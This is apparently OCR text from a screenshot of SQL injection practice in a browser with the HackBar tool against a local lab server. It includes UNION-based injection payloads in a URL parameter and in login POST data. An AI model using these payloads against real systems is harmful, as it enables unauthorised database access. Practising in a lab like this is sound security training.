 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
39:36
小迪安全博客 2 选项
192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,4,5,6--+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.4:82/sqli/new.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username=admin' union select 1,database(),version(),4 and '1'='1&password=11111
4
5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 90.22 KB, 0.25 秒 过滤 URL
状态 方法 文件 域名 原因 类型 已传输 大小
200 GET new.php?id=1') union select 1,2,3,4,5,6--+ 192.168.1.4:82 JS document html 90.22 KB 90.22 KB → 30 ms
404 GET 6 192.168.1.4:82 img html 323 字节 0 字节 → 31 ms
英 20:53
2023-05-25